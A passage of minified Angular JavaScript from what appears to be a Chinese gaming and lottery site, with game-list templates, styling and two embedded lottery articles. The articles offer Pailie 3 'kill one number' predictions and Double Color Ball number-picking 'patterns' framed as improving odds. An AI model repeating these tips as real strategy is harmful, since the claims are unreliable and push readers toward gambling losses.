Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"not-waitfor",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,l){var t=l.component;n(l,0,0,"WAITFOR"!==l.context.$implicit.gameCode),n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,2,0,t.config.baseImgUrl+"images/txqp/dtqp_btn_start.png")}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](2,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,2,0)}),null)}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg "]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Rn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Tn)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Dn,zn)),e["\u0275did"](1,114688,null,0,In,[s.a,Y.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Ln=e["\u0275ccf"]("app-chess-tx",In,Nn,{},{},[]),Fn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/free/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Gn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.free-wrap[_ngcontent-%COMP%]{width:100%;min-height:860px;background:url(/pcCNPB/images/free/free_bg.jpg) center top no-repeat;text-align:center;position:relative;overflow:hidden;padding:240px 0 50px}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:1200px;margin:auto;padding:0 50px;flex-wrap:wrap}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:33.33%;height:304px;display:inline-block;position:relative;margin-top:40px}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .circle1[_ngcontent-%COMP%], .free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .circle2[_ngcontent-%COMP%], .free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .circle3[_ngcontent-%COMP%]{-webkit-animation:1.4s infinite fade;animation:1.4s infinite fade}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:280px;height:280px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3;top:6px;background-repeat:no-repeat}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .circle1[_ngcontent-%COMP%]{-webkit-transition:.5s;transition:all .5s;background:#878381;width:300px;height:300px;border-radius:50%;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;opacity:1}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .circle2[_ngcontent-%COMP%]{-webkit-transition:1s;transition:all 1s;background:#c6c4c2;width:275px;height:275px;border-radius:50%;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;opacity:1}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .circle3[_ngcontent-%COMP%]{-webkit-transition:1.5s;transition:all 1.5s;width:250px;background:#e4e5e3;height:250px;border-radius:50%;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;opacity:1}.free-wrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:303px;height:64px;position:absolute;z-index:4;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.free-wrap[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:10%}@-webkit-keyframes fade{from{opacity:1}to{opacity:0}}@keyframes fade{from{opacity:1}to{opacity:0}}"]],data:{}});function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"a",[["class","_vr_mt_check enter-game"],["href","javascript:"],["onclick","try_lottery('2')"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"span",[["class","img"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0}),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","circle1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"span",[["class","circle2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"span",[["class","circle3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,3,"span",[["class","btn"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](11,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](12,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")");n(l,4,0,t);var e=n(l,12,0,"url("+(null==l.context.$implicit.imgs[1]?null:l.context.$implicit.imgs[1].img)+")");n(l,11,0,e)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","main-free"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","free-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](7,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,t.currentGameList),n(l,7,0,0===t.currentGameList.length)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,qn,Gn)),e["\u0275did"](1,114688,null,0,Fn,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var An=e["\u0275ccf"]("app-free",Fn,Wn,{},{},[]),jn=function(){function n(n,l){this.route=n,this.config=l,this.NewShow=0}return n.prototype.ngOnInit=function(){var n=this;this.route.params.subscribe((function(l){n.NewShow=Number(l.id)}))},n}(),Vn=e["\u0275crt"]({encapsulation:0,styles:[[".main[_ngcontent-%COMP%]{width:1000px!important;margin:0 auto;overflow:hidden}.main[_ngcontent-%COMP%]   .sub_nav[_ngcontent-%COMP%]{background:#f6f6f6;height:42px;line-height:42px;padding-left:20px;overflow:hidden;font-size:14px}.main[_ngcontent-%COMP%]   .sub_nav[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#d51910}.main[_ngcontent-%COMP%]   .sub_nav[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;color:#333}.main[_ngcontent-%COMP%]   .sub_nav[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{width:inherit;font-style:normal}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]{border:1px solid #ddd;overflow:hidden;margin-top:10px;margin-bottom:20px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .art_header[_ngcontent-%COMP%]{width:inherit;overflow:hidden;height:80px;padding:20px 20px 0;border-bottom:1px dotted #ddd;margin-bottom:5px;margin-left:5px;margin-right:5px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .art_header[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:inherit;font-size:24px;font-weight:100;text-align:center;overflow:hidden;margin-bottom:10px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .art_header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:inherit;display:block;float:left;font-size:12px;color:#666}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .art_header[_ngcontent-%COMP%]   span.ref[_ngcontent-%COMP%]{width:inherit}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .descr[_ngcontent-%COMP%]{width:inherit;background:#f2f2f2;padding:10px 26px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{width:inherit;overflow:hidden;padding:30px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:30px}.main[_ngcontent-%COMP%]   .article_content[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:inherit}"]],data:{}});function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,23,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u725b\u5251\u7ea216335\u671f\u6392\u52173:\u767e\u4f4d\u67401\u7801"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u7f51\u7edc"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981\uff1a\xa0 \u6570\u5b57\u5f69\u65b0\u95fb\xa0\uff0b \u5173\u6ce8\xa02016-12-07 10:00\u6d4f\u89c8\u91cf\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,15,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,8,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["class","gray6 mgr15"],["style","color: rgb(102, 102, 102); margin-right: 15px;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6570\u5b57\u5f69\u65b0\u95fb\xa0"])),(n()(),e["\u0275eld"](12,0,null,null,2,"a",[["class","float_n guanzhuBtn"],["is_atten",""],["style","color: rgb(81, 81, 81); outline: 0px; float: right; position: relative; display: inline-block; width: 70px; text-align: center; background-color: rgb(255, 255, 255); border: 1px solid rgb(221, 221, 221); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; height: 20px; line-height: 20px; font-size: 12px; background-position: initial initial; background-repeat: initial initial;"],["userid","22168721"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"label",[["style","cursor: pointer;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\uff0b \u5173\u6ce8"])),(n()(),e["\u0275ted"](-1,null,["\xa0"])),(n()(),e["\u0275eld"](16,0,null,null,1,"span",[["class","gray9 mgl10"],["style","color: rgb(153, 153, 153); margin-left: 10px;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2016-12-07 10:00"])),(n()(),e["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d4f\u89c8\u91cf:1"])),(n()(),e["\u0275eld"](20,0,null,null,1,"pre",[["style","word-wrap: break-word;overflow:hidden; white-space: pre-wrap; word-break: break-word;background: none;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6392\u52173\u9884\u6d4b16335\u671f\u725b\u5251\u7ea2\u767e\u4f4d\u67401\u7801\u63a8\u8350\uff1a\n\n16327\u671f\xa0\u5f00656\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78017\xa0\u5bf9\n\n16328\u671f\xa0\u5f00865\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78018\xa0\u9519\n\n16329\u671f\xa0\u5f00951\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78010\xa0\u5bf9\n\n16330\u671f\xa0\u5f00564\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78017\xa0\u5bf9\n\n16331\u671f\xa0\u5f00673\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78017\xa0\u5bf9\n\n16332\u671f\xa0\u5f00445\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78010\xa0\u5bf9\n\n16333\u671f\xa0\u5f00975\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78016\xa0\u5bf9\n\n16334\u671f\xa0\u5f00355\u2015\u2015\u2015\u2015\u767e\u4f4d\u6740\u4e00\u78012\xa0\u5bf9\n\n16335\u671f\xa0\u767e\u4f4d\u6740\u4e00\u78012\n\n\u4e0a\u8ff0\u9884\u6d4b\uff0c\u4ec5\u4f9b\u53c2\u8003\uff01"])),(n()(),e["\u0275eld"](22,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,60,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53cc\u8272\u74039\u4ebf\u6d3e\u5956\u4ec5\u52695\u671f 3\u62db\u9009\u53f7\u52a9\u60a8\u6700\u540e\u51b2\u523a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u7f51\u7edc"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981\uff1a\xa0 \u798f\u5f69\u53cc\u8272\u7403\u6d3e\u5956\u6d3b\u52a8\u5df2\u7ecf\u63a5\u8fd1\u5c3e\u58f0!\u6b64\u6b21\u6d3e\u5956\u518d\u6b21\u5237\u65b0\u4e86\u798f\u5f69\u53cc\u8272\u7403\u6d3e\u5956\u7684\u5386\u53f2\u8bb0\u5f55\uff0c\u6d3e\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,52,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,9,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u798f\u5f69\u53cc\u8272\u7403\u6d3e\u5956\u6d3b\u52a8\u5df2\u7ecf\u63a5\u8fd1\u5c3e\u58f0!"])),(n()(),e["\u0275ted"](-1,null,["\u6b64\u6b21\u6d3e\u5956\u518d\u6b21\u5237\u65b0\u4e86\u798f\u5f69\u53cc\u8272\u7403\u6d3e\u5956\u7684\u5386\u53f2\u8bb0\u5f55\uff0c"])),(n()(),e["\u0275eld"](13,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3e\u5956\u91d1\u989d\u9ad8\u8fbe9\u4ebf\u5143"])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u8fd9\u7edd\u5bf9\u662f\u5f69\u6c11\u670b\u53cb\u4eec\u7684\u798f\u5229!\u9664\u4e86\u6d3e\u5956\u91d1\u989d\u5916\uff0c"])),(n()(),e["\u0275eld"](16,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u672c\u6b21\u6d3e\u5956\u6d3b\u52a8\u8fd8\u9996\u6b21\u540c\u65f6\u5bf9\u4e00\u7b49\u5956\u548c\u516d\u7b49\u5956\u8fdb\u884c\u6d3e\u5956\uff0c\u5176\u4e2d\u4e00\u7b49\u5956\u6d3e\u5956\u5956\u91d14\u4ebf\u5143\uff0c\u516d\u7b49\u5956\u6d3e\u5956\u5956\u91d15\u4ebf\u5143"])),(n()(),e["\u0275ted"](-1,null,["\u3002\u8fd9\u662f\u53cc\u8272\u7403\u4e0a\u5e02\u4ee5\u6765\u7684\u7b2c11\u6b21\u6d3e\u5956\u6d3b\u52a8\uff0c\u672c\u6b21\u6d3e\u5956\u91d1\u989d\u76f8\u6bd4\u53bb\u5e74\u589e\u52a0\u4e8650%\uff0c\u89c4\u6a21\u7a7a\u524d\u3002 "])),(n()(),e["\u0275eld"](19,0,null,null,5,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,4,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u672c\u6b21\u6d3e\u5956\u81ea\u7b2c2016124\u671f\u5f00\u542f\uff0c\u8fde\u7eed\u8fdb\u884c20\u671f\u4e00\u7b49\u5956\u6d3e\u5956\uff0c\u5355\u671f\u6d3e\u59562000\u4e07\u3002\u76ee\u524d\u6d3e\u5956\u6d3b\u52a8\u5df2\u7ecf\u8fc7\u53bb15\u671f\uff0c29\u65e5\u665a\u7b2c16\u671f\u6d3e\u5956\u7ed3\u679c\u5373\u5c06\u63ed\u6653\uff0c\u800c\u6d3e\u5956\u6d3b\u52a8\u4e5f\u6b63\u5f0f\u8fdb\u5165\u5012\u8ba1\u65f6!\u6700\u540e\u76845\u671f\u6d3e\u5956\uff0c\u60a8\u53ef\u5343\u4e07\u4e0d\u8981\u9519\u8fc7\u673a\u4f1a!\u5f53\u7136\u8fd8\u8981\u63d0\u9192\u60a8\u4e00\u53e5\uff0c"])),(n()(),e["\u0275eld"](22,0,null,null,1,"span",[["style","color: rgb(255, 0, 0);"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u672c\u6b21\u6d3e\u5956\u53ea\u9488\u5bf9\u590d\u5f0f\u6295\u6ce8"])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u6240\u4ee5\u559c\u6b22\u5355\u5f0f\u6295\u6ce8\u7684\u670b\u53cb\u4eec\u5343\u4e07\u8bb0\u5f97\u591a\u9009\u4e0a\u4e00\u4e2a\u53f7\uff0c\u8d77\u7801\u4e3a\u4e2d\u5956\u591a\u589e\u52a0\u4e00\u4e1d\u51e0\u7387!"])),(n()(),e["\u0275eld"](25,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5728\u6b64\uff0c\u5c0f\u7f16\u4e5f\u4e3a\u60a8\u6574\u7406\u4e00\u4e9b\u53cc\u8272\u7403\u5956\u53f7\u5f00\u51fa\u7684\u89c4\u5f8b\uff0c\u5e0c\u671b\u80fd\u591f\u5728\u6700\u540e\u76845\u671f\u6d3e\u5956\u4e2d\u52a9\u5927\u5bb6\u4e00\u81c2\u4e4b\u529b\u3002"])),(n()(),e["\u0275eld"](27,0,null,null,3,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,2,"span",[["style","color: rgb(0, 128, 0);"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e00\u3001\u5b88\u53f7\u7b56\u7565\u5236\u5b9a"])),(n()(),e["\u0275eld"](31,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5728\u53cc\u8272\u7403\u7684\u6295\u6ce8\u65f6\uff0c\u6709\u4e0d\u5c11\u7684\u5f69\u6c11\u90fd\u4f1a\u9009\u62e9\u5b88\u53f7\uff0c\u9009\u62e9\u5bf9\u4e8e\u81ea\u5df1\u610f\u4e49\u91cd\u5927\u7684\u53f7\u7801\u4ea6\u6216\u662f\u957f\u671f\u575a\u5b88\u7684\u53f7\u7801\uff0c\u5b88\u53f7\u6295\u6ce8\u5176\u5b9e\u4e5f\u662f\u9700\u8981\u8bb2\u7b56\u7565\u7684\u3002\u5728\u5b88\u53f7\u7b56\u7565\u7684\u5236\u5b9a\u4e2d\uff0c\u7b14\u8005\u5efa\u8bae\u5f69\u53cb\u4eec\u9075\u5faa\u4e09\u4e2a\u539f\u5219\uff1a"])),(n()(),e["\u0275eld"](33,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u575a\u6301\u662f\u57fa\u7840\u3002\u5b88\u53f7\u65b9\u5f0f\u73a9\u5f69\u8d35\u5728\u575a\u6301\uff0c\u4e00\u4e2a\u5907\u9009\u7ec4\u53f7\u4ea7\u751f\u540e\uff0c\u5e94\u957f\u671f\u6295\u6ce8\uff0c\u4e0d\u5e94\u53d7\u5916\u754c\u56e0\u7d20\u5f71\u54cd\u800c\u8f7b\u6613\u653e\u5f03\u3002"])),(n()(),e["\u0275eld"](35,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u53d8\u901a\u662f\u6839\u672c\u3002\u5b88\u53f7\u8fc7\u7a0b\u4e2d\uff0c\u6709\u4e2a\u522b\u53f7\u9636\u6bb5\u6027\u8fc7\u51b7\u3001\u8fc7\u70ed\uff0c\u5f3a\u6c42\u8fd9\u7c7b\u53f7\u5f00\u51fa\u51e0\u4e4e\u65e0\u53ef\u80fd\uff0c\u90a3\u5c31\u9700\u8981\u6211\u4eec\u7075\u6d3b\u53d8\u901a\u3002\u5927\u5200\u9614\u65a7\u820d\u5f03\u8fc7\u51b7\u8fc7\u70ed\u7684\u53f7\u8fdb\u884c\u201c\u90e8\u5206\u5b88\u53f7\u201d\u53ef\u80fd\u8f83\u4e3a\u5b9e\u9645\u3002"])),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\u3001\u7ec4\u53f7\u662f\u5173\u952e\u3002\u53f7\u7801\u7684\u9009\u62e9\u5c31\u8fd1\u4e5f\u4e0d\u9519\uff0c\u8b6c\u5982\u9009\u62e9\u81ea\u5df1\u7684\u5e78\u8fd0\u6570\u3001\u5bb6\u4e2d\u4eb2\u4eba\u751f\u65e5\u3001\u7535\u8bdd\u53f7\u7801\u3001\u8f66\u724c\u53f7\u7801\u7b49\uff0c\u4f46\u5bf9\u6b64\u7c7b\u53f7\u7801\u987b\u4ed4\u7ec6\u7b5b\u9009\uff0c\u770b\u662f\u5426\u7b26\u5408\u5f69\u7968\u51fa\u53f7\u89c4\u5f8b\u7279\u70b9\uff0c\u5c3d\u91cf\u5c06\u76f8\u514b\u53f7\u7801\u4e0d\u653e\u5728\u540c\u7ec4\uff0c\u8981\u4fdd\u8bc1\u6240\u9009\u7ec4\u53f7\u4e2d\u5947\u5076\u6bd4\u3001\u5927\u5c0f\u53f7\u6bd4\u3001\u540c\u5c3e\u53f7\u6570\u3001\u8d28\u6570\u7b49\u5fc5\u8981\u5c5e\u6027\u6570\u7684\u5408\u7406\u5b58\u5728\uff0c\u6700\u597d\u8ba9\u51fa\u7403\u6781\u7aef\u73b0\u8c61(\u8b6c\u5982\u5168\u90e8\u4e3a\u5355\u6570\u7684\u60c5\u5f62)\u5728\u7ec4\u53f7\u4e2d\u6d88\u5931\u3002 "])),(n()(),e["\u0275eld"](39,0,null,null,3,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,2,"span",[["style","color: rgb(0, 128, 0);"]],null,null,null,null,null)),(n()(),e["\u0275eld"](41,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e8c\u3001\u6740\u53f7\u964d\u4f4e\u6210\u672c"])),(n()(),e["\u0275eld"](43,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: tahoma, arial, \u5b8b\u4f53, sans-serif; font-size: 14px; orphans: 2; white-space: normal; widows: 2;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 